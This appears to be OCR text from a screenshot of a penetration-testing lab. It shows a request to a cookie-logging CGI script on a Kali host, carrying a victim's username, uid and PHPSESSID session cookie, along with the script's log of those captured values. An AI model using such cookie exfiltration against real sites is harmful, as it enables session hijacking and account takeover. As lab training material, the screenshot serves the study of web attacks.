 kali-linux-2022.4-vmware-am...
Ubuntu Web Server 6076
Windows 10
Server Not Found
ladeh-kali/cgi-bin/logit.pl?showhint
New Tab
New Tab
ladeh-kali/cgi-bin/logit.pl?showhints=1; username=ladeh; uid=24; PHPSESSID=00tel8luv3fst36brpdb3fq21h
----------------------------------
HTTP_REFERER: http://ladeh-uws/
DATE: Sun Mar 19 18:34:28 EDT 2023; NAME: showhints;VALUE: 1
DATE: Sun Mar 19 18:34:28 EDT 2023; NAME: username;VALUE: ladeh
DATE: Sun Mar 19 18:34:28 EDT 2023; NAME: uid;VALUE: 24
DATE: Sun Mar 19 18:34:28 EDT 2023; NAME: PHPSESSID;VALUE: 00tel8luv3fst36brpdb3fq21h
----------------------------------